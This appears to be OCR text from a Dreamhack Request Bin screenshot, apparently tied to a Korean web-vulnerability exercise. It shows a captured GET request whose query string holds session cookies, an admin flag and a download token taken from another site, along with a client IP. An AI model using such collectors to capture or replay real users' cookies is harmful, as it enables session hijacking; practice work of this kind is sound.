 Dreamhack Tools
::: 웹 취약점 가이드 :::
tools.dreamhack.games/requestbin/rdzwjyb
수민
Dreamhack Tools
My Request
Request Bin
Cyber Chef
Request Bin
?
https://rdzwjyb.request.dreamhack.games
링크생성
시간 경로
05-06 20:21:55 GET /favicon.ico
05-06 20:21:55 GET /
0 ※ 최근 100개 항목만 보여집니다.
My Request
Raw Data
IP 112.165.231.70
Method GET
Path /
QueryString
cookie=ASPSESSIONIDAQSSRRSA=FJNLCHCBGADEMBINONCHPACB;%20adminYN=Y;%20filedo
wnload_token=SekurityMember??;%20ASPSESSIONIDAACATRQA=HCKBCBGBCMPMBJPFEBMF
DOFL;%20submenu=1;%20menu=1
Headers
Accept
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding gzip, deflate, br, zstd
Accept-Language ko,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
Host rdzwjyb.request.dreamhack.games
Referer http://sekurity.o-r.kr:9999/
Sec-Ch-Ua "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
Sec-Ch-Ua-Mobile ?0
Sec-Ch-Ua-Platform "Windows"
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site cross-site
Upgrade-Insecure-Re
quests
1
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
6.0.0.0 Safari/537.36